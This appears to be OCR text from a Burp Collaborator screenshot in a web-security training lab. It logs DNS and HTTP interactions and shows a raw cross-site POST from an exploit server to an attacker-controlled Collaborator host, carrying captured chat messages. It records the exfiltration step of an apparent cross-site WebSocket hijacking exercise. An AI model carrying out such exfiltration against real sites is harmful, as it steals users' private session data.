 # Time Type Payload Source IP address Comment
1 2025-Aug-03 16:06:46.162 UTC DNS kl92e5pewy32d7478yzq97e71y7pvfj4 14.238.248.179
2 2025-Aug-03 16:06:46.171 UTC DNS kl92e5pewy32d7478yzq97e71y7pvfj4 113.164.250.202
3 2025-Aug-03 16:06:47.364 UTC HTTP kl92e5pewy32d7478yzq97e71y7pvfj4 14.190.65.217
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: kl92e5pewy32d7478yzq97e71y7pvfj4.oastify.com
3 Connection: keep-alive
4 Content-Length: 66
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Content-Type: text/plain;charset=UTF-8
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: https://exploit-0a640018045328ff81a71a5e014600e7.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a640018045328ff81a71a5e014600e7.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: vi,en-US;q=0.9,en;q=0.8,vi-VN;q=0.7,fr-FR;q=0.6,fr;q=0.5
18
19 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}